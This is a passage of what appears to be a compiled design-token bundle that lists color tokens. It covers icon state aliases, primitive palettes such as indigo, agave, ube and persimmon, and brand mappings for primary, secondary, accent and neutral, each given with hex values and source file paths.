ame:"iconErrorDefault",attributes:{},path:["color","icon","error","default"]},hover:{value:"#6b1e02",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.800}",type:"color"},name:"iconErrorHover",attributes:{},path:["color","icon","error","hover"]},pressed:{value:"#531500",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.900}",type:"color"},name:"iconErrorPressed",attributes:{},path:["color","icon","error","pressed"]}},action:{primary:{default:{value:"#2c415a",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.700}",type:"color"},name:"iconActionPrimaryDefault",attributes:{},path:["color","icon","action","primary","default"]},hover:{value:"#22354C",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.800}",type:"color"},name:"iconActionPrimaryHover",attributes:{},path:["color","icon","action","primary","hover"]},pressed:{value:"#16273C",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.900}",type:"color"},name:"iconActionPrimaryPressed",attributes:{},path:["color","icon","action","primary","pressed"]}},secondary:{default:{value:"#397882",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.500}",type:"color"},name:"iconActionSecondaryDefault",attributes:{},path:["color","icon","action","secondary","default"]},hover:{value:"#215D67",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.600}",type:"color"},name:"iconActionSecondaryHover",attributes:{},path:["color","icon","action","secondary","hover"]},pressed:{value:"#124A56",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.700}",type:"color"},name:"iconActionSecondaryPressed",attributes:{},path:["color","icon","action","secondary","pressed"]}},tertiary:{default:{value:"#124A56",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.700}",type:"color"},name:"iconActionTertiaryDefault",attributes:{},path:["color","icon","action","tertiary","default"]},hover:{value:"#043945",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.800}",type:"color"},name:"iconActionTertiaryHover",attributes:{},path:["color","icon","action","tertiary","hover"]},pressed:{value:"#002B30",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.900}",type:"color"},name:"iconActionTertiaryPressed",attributes:{},path:["color","icon","action","tertiary","pressed"]}}},inverse:{default:{value:"#ffffff",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.white}",type:"color"},name:"iconInverseDefault",attributes:{},path:["color","icon","inverse","default"]},subtle:{value:"#E6E6E6",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.neutral.200}",type:"color"},name:"iconInverseSubtle",attributes:{},path:["color","icon","inverse","subtle"]}}},indigo:{50:{value:"#EEF3FE",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#EEF3FE",type:"color"},name:"indigo50",attributes:{},path:["color","indigo","50"]},100:{value:"#D1DFF7",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#D1DFF7",type:"color"},name:"indigo100",attributes:{},path:["color","indigo","100"]},200:{value:"#B2C8E9",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#B2C8E9",type:"color"},name:"indigo200",attributes:{},path:["color","indigo","200"]},300:{value:"#90ADD6",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#90ADD6",type:"color"},name:"indigo300",attributes:{},path:["color","indigo","300"]},400:{value:"#7292BB",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#7292BB",type:"color"},name:"indigo400",attributes:{},path:["color","indigo","400"]},500:{value:"#537095",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#537095",type:"color"},name:"indigo500",attributes:{},path:["color","indigo","500"]},600:{value:"#3E5877",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#3E5877",type:"color"},name:"indigo600",attributes:{},path:["color","indigo","600"]},700:{value:"#2c415a",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#2c415a",type:"color"},name:"indigo700",attributes:{},path:["color","indigo","700"]},800:{value:"#22354C",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#22354C",type:"color"},name:"indigo800",attributes:{},path:["color","indigo","800"]},900:{value:"#16273C",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#16273C",type:"color"},name:"indigo900",attributes:{},path:["color","indigo","900"]}},jicama:{50:{value:"#FDFCFA",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#FDFCFA",type:"color"},name:"jicama50",attributes:{},path:["color","jicama","50"]},100:{value:"#FAF8F5",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#FAF8F5",type:"color"},name:"jicama100",attributes:{},path:["color","jicama","100"]},200:{value:"#EFECE7",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#EFECE7",type:"color"},name:"jicama200",attributes:{},path:["color","jicama","200"]},300:{value:"#E1DDD7",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#E1DDD7",type:"color"},name:"jicama300",attributes:{},path:["color","jicama","300"]},400:{value:"#C5C2BC",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#C5C2BC",type:"color"},name:"jicama400",attributes:{},path:["color","jicama","400"]},500:{value:"#A6A39D",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#A6A39D",type:"color"},name:"jicama500",attributes:{},path:["color","jicama","500"]},600:{value:"#7E7C76",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#7E7C76",type:"color"},name:"jicama600",attributes:{},path:["color","jicama","600"]},700:{value:"#615F5A",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#615F5A",type:"color"},name:"jicama700",attributes:{},path:["color","jicama","700"]},800:{value:"#41403B",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#41403B",type:"color"},name:"jicama800",attributes:{},path:["color","jicama","800"]},900:{value:"#242620",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#242620",type:"color"},name:"jicama900",attributes:{},path:["color","jicama","900"]}},wasabi:{50:{value:"#EAF9CB",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#EAF9CB",type:"color"},name:"wasabi50",attributes:{},path:["color","wasabi","50"]},100:{value:"#D1E697",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#D1E697",type:"color"},name:"wasabi100",attributes:{},path:["color","wasabi","100"]},200:{value:"#B5D074",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#B5D074",type:"color"},name:"wasabi200",attributes:{},path:["color","wasabi","200"]},300:{value:"#9BB559",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#9BB559",type:"color"},name:"wasabi300",attributes:{},path:["color","wasabi","300"]},400:{value:"#7F9840",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#7F9840",type:"color"},name:"wasabi400",attributes:{},path:["color","wasabi","400"]},500:{value:"#5F7922",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#5F7922",type:"color"},name:"wasabi500",attributes:{},path:["color","wasabi","500"]},600:{value:"#465D0C",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#465D0C",type:"color"},name:"wasabi600",attributes:{},path:["color","wasabi","600"]},700:{value:"#344A03",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#344A03",type:"color"},name:"wasabi700",attributes:{},path:["color","wasabi","700"]},800:{value:"#283A01",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#283A01",type:"color"},name:"wasabi800",attributes:{},path:["color","wasabi","800"]},900:{value:"#1E2B00",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#1E2B00",type:"color"},name:"wasabi900",attributes:{},path:["color","wasabi","900"]}},agave:{50:{value:"#E5F6F9",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#E5F6F9",type:"color"},name:"agave50",attributes:{},path:["color","agave","50"]},100:{value:"#BFE6EC",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#BFE6EC",type:"color"},name:"agave100",attributes:{},path:["color","agave","100"]},200:{value:"#96D0D8",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#96D0D8",type:"color"},name:"agave200",attributes:{},path:["color","agave","200"]},300:{value:"#73B6C0",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#73B6C0",type:"color"},name:"agave300",attributes:{},path:["color","agave","300"]},400:{value:"#5699A3",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#5699A3",type:"color"},name:"agave400",attributes:{},path:["color","agave","400"]},500:{value:"#397882",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#397882",type:"color"},name:"agave500",attributes:{},path:["color","agave","500"]},600:{value:"#215D67",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#215D67",type:"color"},name:"agave600",attributes:{},path:["color","agave","600"]},700:{value:"#124A56",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#124A56",type:"color"},name:"agave700",attributes:{},path:["color","agave","700"]},800:{value:"#043945",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#043945",type:"color"},name:"agave800",attributes:{},path:["color","agave","800"]},900:{value:"#002B30",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#002B30",type:"color"},name:"agave900",attributes:{},path:["color","agave","900"]}},ube:{50:{value:"#f6f1fe",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#f6f1fe",type:"color"},name:"ube50",attributes:{},path:["color","ube","50"]},100:{value:"#e7daf6",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#e7daf6",type:"color"},name:"ube100",attributes:{},path:["color","ube","100"]},200:{value:"#d5bee7",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#d5bee7",type:"color"},name:"ube200",attributes:{},path:["color","ube","200"]},300:{value:"#c19dda",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#c19dda",type:"color"},name:"ube300",attributes:{},path:["color","ube","300"]},400:{value:"#ac7bcc",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#ac7bcc",type:"color"},name:"ube400",attributes:{},path:["color","ube","400"]},500:{value:"#9056b4",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#9056b4",type:"color"},name:"ube500",attributes:{},path:["color","ube","500"]},600:{value:"#743d95",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#743d95",type:"color"},name:"ube600",attributes:{},path:["color","ube","600"]},700:{value:"#602b7f",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#602b7f",type:"color"},name:"ube700",attributes:{},path:["color","ube","700"]},800:{value:"#4e1c68",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#4e1c68",type:"color"},name:"ube800",attributes:{},path:["color","ube","800"]},900:{value:"#3e0e52",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#3e0e52",type:"color"},name:"ube900",attributes:{},path:["color","ube","900"]}},hibiscus:{50:{value:"#fef0f4",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#fef0f4",type:"color"},name:"hibiscus50",attributes:{},path:["color","hibiscus","50"]},100:{value:"#fad6e1",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#fad6e1",type:"color"},name:"hibiscus100",attributes:{},path:["color","hibiscus","100"]},200:{value:"#f3b6c9",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#f3b6c9",type:"color"},name:"hibiscus200",attributes:{},path:["color","hibiscus","200"]},300:{value:"#e991b0",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#e991b0",type:"color"},name:"hibiscus300",attributes:{},path:["color","hibiscus","300"]},400:{value:"#dc6895",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#dc6895",type:"color"},name:"hibiscus400",attributes:{},path:["color","hibiscus","400"]},500:{value:"#bd4076",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#bd4076",type:"color"},name:"hibiscus500",attributes:{},path:["color","hibiscus","500"]},600:{value:"#9e245a",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#9e245a",type:"color"},name:"hibiscus600",attributes:{},path:["color","hibiscus","600"]},700:{value:"#831244",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#831244",type:"color"},name:"hibiscus700",attributes:{},path:["color","hibiscus","700"]},800:{value:"#690834",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#690834",type:"color"},name:"hibiscus800",attributes:{},path:["color","hibiscus","800"]},900:{value:"#520224",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#520224",type:"color"},name:"hibiscus900",attributes:{},path:["color","hibiscus","900"]}},persimmon:{50:{value:"#fff1eb",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#fff1eb",type:"color"},name:"persimmon50",attributes:{},path:["color","persimmon","50"]},100:{value:"#fedbcf",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#fedbcf",type:"color"},name:"persimmon100",attributes:{},path:["color","persimmon","100"]},200:{value:"#f9bca9",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#f9bca9",type:"color"},name:"persimmon200",attributes:{},path:["color","persimmon","200"]},300:{value:"#f29679",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#f29679",type:"color"},name:"persimmon300",attributes:{},path:["color","persimmon","300"]},400:{value:"#e77350",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#e77350",type:"color"},name:"persimmon400",attributes:{},path:["color","persimmon","400"]},500:{value:"#bc4d2e",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#bc4d2e",type:"color"},name:"persimmon500",attributes:{},path:["color","persimmon","500"]},600:{value:"#a23612",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#a23612",type:"color"},name:"persimmon600",attributes:{},path:["color","persimmon","600"]},700:{value:"#852806",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#852806",type:"color"},name:"persimmon700",attributes:{},path:["color","persimmon","700"]},800:{value:"#6b1e02",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#6b1e02",type:"color"},name:"persimmon800",attributes:{},path:["color","persimmon","800"]},900:{value:"#531500",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#531500",type:"color"},name:"persimmon900",attributes:{},path:["color","persimmon","900"]}},turmeric:{50:{value:"#fff6ec",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#fff6ec",type:"color"},name:"turmeric50",attributes:{},path:["color","turmeric","50"]},100:{value:"#ffe9d2",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#ffe9d2",type:"color"},name:"turmeric100",attributes:{},path:["color","turmeric","100"]},200:{value:"#fed5ab",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#fed5ab",type:"color"},name:"turmeric200",attributes:{},path:["color","turmeric","200"]},300:{value:"#fcbf7c",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#fcbf7c",type:"color"},name:"turmeric300",attributes:{},path:["color","turmeric","300"]},400:{value:"#eb952b",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#eb952b",type:"color"},name:"turmeric400",attributes:{},path:["color","turmeric","400"]},500:{value:"#cb7715",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#cb7715",type:"color"},name:"turmeric500",attributes:{},path:["color","turmeric","500"]},600:{value:"#af5f00",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#af5f00",type:"color"},name:"turmeric600",attributes:{},path:["color","turmeric","600"]},700:{value:"#904a00",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#904a00",type:"color"},name:"turmeric700",attributes:{},path:["color","turmeric","700"]},800:{value:"#693200",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#693200",type:"color"},name:"turmeric800",attributes:{},path:["color","turmeric","800"]},900:{value:"#501e00",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#501e00",type:"color"},name:"turmeric900",attributes:{},path:["color","turmeric","900"]}},red:{50:{value:"#ffe6e7",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#ffe6e7",type:"color"},name:"red50",attributes:{},path:["color","red","50"]},100:{value:"#ffcdcf",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#ffcdcf",type:"color"},name:"red100",attributes:{},path:["color","red","100"]},200:{value:"#ffa9a8",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#ffa9a8",type:"color"},name:"red200",attributes:{},path:["color","red","200"]},300:{value:"#ff7f81",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#ff7f81",type:"color"},name:"red300",attributes:{},path:["color","red","300"]},400:{value:"#ef5558",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#ef5558",type:"color"},name:"red400",attributes:{},path:["color","red","400"]},500:{value:"#c92d34",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#c92d34",type:"color"},name:"red500",attributes:{},path:["color","red","500"]},600:{value:"#a0191c",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#a0191c",type:"color"},name:"red600",attributes:{},path:["color","red","600"]},700:{value:"#810d13",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#810d13",type:"color"},name:"red700",attributes:{},path:["color","red","700"]},800:{value:"#670407",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#670407",type:"color"},name:"red800",attributes:{},path:["color","red","800"]},900:{value:"#4e0102",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#4e0102",type:"color"},name:"red900",attributes:{},path:["color","red","900"]}},orange:{50:{value:"#FFEDDE",type:"color",description:"DEPRECATED: use color.yellow.50 instead.",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#FFEDDE",type:"color",description:"DEPRECATED: use color.yellow.50 instead."},name:"orange50",attributes:{},path:["color","orange","50"]},100:{value:"#FFD4AD",type:"color",description:"DEPRECATED: use color.yellow.100 instead.",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#FFD4AD",type:"color",description:"DEPRECATED: use color.yellow.100 instead."},name:"orange100",attributes:{},path:["color","orange","100"]},200:{value:"#FFB373",type:"color",description:"DEPRECATED: use color.yellow.200 instead.",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#FFB373",type:"color",description:"DEPRECATED: use color.yellow.200 instead."},name:"orange200",attributes:{},path:["color","orange","200"]},300:{value:"#FA8B3B",type:"color",description:"DEPRECATED: use color.yellow.300 instead.",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#FA8B3B",type:"color",description:"DEPRECATED: use color.yellow.300 instead."},name:"orange300",attributes:{},path:["color","orange","300"]},400:{value:"#E16A00",type:"color",description:"DEPRECATED: use color.yellow.400 instead.",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#E16A00",type:"color",description:"DEPRECATED: use color.yellow.400 instead."},name:"orange400",attributes:{},path:["color","orange","400"]},500:{value:"#B84A00",type:"color",description:"DEPRECATED: use color.yellow.500 instead.",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#B84A00",type:"color",description:"DEPRECATED: use color.yellow.500 instead."},name:"orange500",attributes:{},path:["color","orange","500"]},600:{value:"#913600",type:"color",description:"DEPRECATED: use color.yellow.600 instead.",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#913600",type:"color",description:"DEPRECATED: use color.yellow.600 instead."},name:"orange600",attributes:{},path:["color","orange","600"]},700:{value:"#722A00",type:"color",description:"DEPRECATED: use color.yellow.700 instead.",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#722A00",type:"color",description:"DEPRECATED: use color.yellow.700 instead."},name:"orange700",attributes:{},path:["color","orange","700"]},800:{value:"#592000",type:"color",description:"DEPRECATED: use color.yellow.800 instead.",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#592000",type:"color",description:"DEPRECATED: use color.yellow.800 instead."},name:"orange800",attributes:{},path:["color","orange","800"]},900:{value:"#431500",type:"color",description:"DEPRECATED: use color.yellow.900 instead.",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#431500",type:"color",description:"DEPRECATED: use color.yellow.900 instead."},name:"orange900",attributes:{},path:["color","orange","900"]}},yellow:{50:{value:"#FFF2C2",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#FFF2C2",type:"color"},name:"yellow50",attributes:{},path:["color","yellow","50"]},100:{value:"#FFE297",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#FFE297",type:"color"},name:"yellow100",attributes:{},path:["color","yellow","100"]},200:{value:"#FAD16B",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#FAD16B",type:"color"},name:"yellow200",attributes:{},path:["color","yellow","200"]},300:{value:"#F8BF34",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#F8BF34",type:"color"},name:"yellow300",attributes:{},path:["color","yellow","300"]},400:{value:"#EFB01F",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#EFB01F",type:"color"},name:"yellow400",attributes:{},path:["color","yellow","400"]},500:{value:"#D49A11",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#D49A11",type:"color"},name:"yellow500",attributes:{},path:["color","yellow","500"]},600:{value:"#B67E0C",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#B67E0C",type:"color"},name:"yellow600",attributes:{},path:["color","yellow","600"]},700:{value:"#8A5B0A",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#8A5B0A",type:"color"},name:"yellow700",attributes:{},path:["color","yellow","700"]},800:{value:"#6A4406",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#6A4406",type:"color"},name:"yellow800",attributes:{},path:["color","yellow","800"]},900:{value:"#503103",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#503103",type:"color"},name:"yellow900",attributes:{},path:["color","yellow","900"]}},black:{value:"#14120f",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#14120f",type:"color"},name:"black",attributes:{},path:["color","black"]},white:{value:"#ffffff",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#ffffff",type:"color"},name:"white",attributes:{},path:["color","white"]},primary:{50:{value:"#EEF3FE",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.indigo.50}",type:"color"},name:"primary50",attributes:{},path:["color","primary","50"]},100:{value:"#D1DFF7",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.indigo.100}",type:"color"},name:"primary100",attributes:{},path:["color","primary","100"]},200:{value:"#B2C8E9",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.indigo.200}",type:"color"},name:"primary200",attributes:{},path:["color","primary","200"]},300:{value:"#90ADD6",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.indigo.300}",type:"color"},name:"primary300",attributes:{},path:["color","primary","300"]},400:{value:"#7292BB",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.indigo.400}",type:"color"},name:"primary400",attributes:{},path:["color","primary","400"]},500:{value:"#537095",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.indigo.500}",type:"color"},name:"primary500",attributes:{},path:["color","primary","500"]},600:{value:"#3E5877",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.indigo.600}",type:"color"},name:"primary600",attributes:{},path:["color","primary","600"]},700:{value:"#2c415a",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.indigo.700}",type:"color"},name:"primary700",attributes:{},path:["color","primary","700"]},800:{value:"#22354C",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.indigo.800}",type:"color"},name:"primary800",attributes:{},path:["color","primary","800"]},900:{value:"#16273C",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.indigo.900}",type:"color"},name:"primary900",attributes:{},path:["color","primary","900"]}},secondary:{50:{value:"#E5F6F9",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.agave.50}",type:"color"},name:"secondary50",attributes:{},path:["color","secondary","50"]},100:{value:"#BFE6EC",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.agave.100}",type:"color"},name:"secondary100",attributes:{},path:["color","secondary","100"]},200:{value:"#96D0D8",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.agave.200}",type:"color"},name:"secondary200",attributes:{},path:["color","secondary","200"]},300:{value:"#73B6C0",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.agave.300}",type:"color"},name:"secondary300",attributes:{},path:["color","secondary","300"]},400:{value:"#5699A3",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.agave.400}",type:"color"},name:"secondary400",attributes:{},path:["color","secondary","400"]},500:{value:"#397882",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.agave.500}",type:"color"},name:"secondary500",attributes:{},path:["color","secondary","500"]},600:{value:"#215D67",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.agave.600}",type:"color"},name:"secondary600",attributes:{},path:["color","secondary","600"]},700:{value:"#124A56",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.agave.700}",type:"color"},name:"secondary700",attributes:{},path:["color","secondary","700"]},800:{value:"#043945",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.agave.800}",type:"color"},name:"secondary800",attributes:{},path:["color","secondary","800"]},900:{value:"#002B30",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.agave.900}",type:"color"},name:"secondary900",attributes:{},path:["color","secondary","900"]}},accent:{50:{value:"#E5F6F9",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.agave.50}",type:"color"},name:"accent50",attributes:{},path:["color","accent","50"]},100:{value:"#BFE6EC",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.agave.100}",type:"color"},name:"accent100",attributes:{},path:["color","accent","100"]},200:{value:"#96D0D8",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.agave.200}",type:"color"},name:"accent200",attributes:{},path:["color","accent","200"]},300:{value:"#73B6C0",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.agave.300}",type:"color"},name:"accent300",attributes:{},path:["color","accent","300"]},400:{value:"#5699A3",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.agave.400}",type:"color"},name:"accent400",attributes:{},path:["color","accent","400"]},500:{value:"#397882",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.agave.500}",type:"color"},name:"accent500",attributes:{},path:["color","accent","500"]},600:{value:"#215D67",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.agave.600}",type:"color"},name:"accent600",attributes:{},path:["color","accent","600"]},700:{value:"#124A56",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.agave.700}",type:"color"},name:"accent700",attributes:{},path:["color","accent","700"]},800:{value:"#043945",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.agave.800}",type:"color"},name:"accent800",attributes:{},path:["color","accent","800"]},900:{value:"#002B30",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.agave.900}",type:"color"},name:"accent900",attributes:{},path:["color","accent","900"]}},neutral:{50:{value:"#F8F8F8",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"#F8F8F8",type:"color"},name:"neutral50",attributes:{},path:["color","neutral","50"]},100:{value:"#F0F0F0",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"#F0F0F0",type:"color"},name:"neutral100",attributes:{},path:["color","neutral","100"]},200:{value:"#E6E6E6",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"#E6E6E6",type:"color"},name:"neutral200",attributes:{},path:["color","neutral","200"]},300:{value:"#CCCCCC",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"#CCCCCC",type:"color"},name:"neutral300",attributes:{},path:["color","neutral","300"]},400:{value:"#B0B0B2",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"#B0B0B2",type:"color"},name:"neutral400",attributes:{},path:["color","neutral","400"]},500:{value:"#8F8F96",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"#8F8F96",type:"color"},name:"neutral500",attributes:{},path:["color","neutral","500"]},600:{value:"#75757A",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"#75757A",type:"color"},name:"neutral600",attributes:{},path:["color","neutral","600"]},700:{value:"#5E5E65",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"#5E5E65",type:"color"},name:"neutral700",attributes:{},path:["color","neutral","700"]},800:{value:"#3F3F44",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"#3F3F44",type:"color"}